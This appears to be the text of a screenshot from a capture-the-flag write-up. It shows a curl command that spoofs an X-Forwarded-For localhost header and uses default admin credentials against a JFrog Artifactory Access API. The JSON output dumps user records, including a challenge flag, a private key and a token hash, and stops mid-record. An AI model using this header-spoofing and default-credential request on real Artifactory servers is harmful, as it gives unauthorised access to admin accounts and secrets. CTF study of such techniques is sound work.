 hanank@Hanans-MacBook-Pro ~ % curl -ks -H 'X-Forwarded-For: 127.0.0.1' -u access-admin:password https://p2vsl6sflf.jfrog.info:2054/artifactory/api/access/api/v1/u
sers/ | python -m json.tool
{
    "users": [
        {
            "allowed_ips": [
                "127.0.0.1"
            ],
            "created": "2020-02-19T20:00:40.327Z",
            "custom_data": {},
            "groups": [],
            "last_login_time": "1970-01-01T00:00:00.000Z",
            "modified": "2019-02-14T15:55:41.052Z",
            "password_expired": false,
            "password_last_modified": 1518623741047,
            "realm": "internal",
            "status": "enabled",
            "username": "access-admin"
        },
        {
            "allowed_ips": [
                "*"
            ],
            "created": "2020-02-19T20:01:09.806Z",
            "custom_data": {
                "FINAL_FLAG": "JCTF{9c6da5f6b165c75b4ae9d07605560d889c28de8f}",
                "artifactory_admin": "true",
                "basictoken_shash": "TI1NmM4M2E4ZjJlMQAQAB8MA2xKQ",
                "private_key": "AAQkAGVhYmE5NDA2LTQyYzQtNDU2NC05NjkyL",
                "public_key": "d9b50a320385a5e306762e0c0a88ad4f6fe1527b",
                "updatable_profile": "true"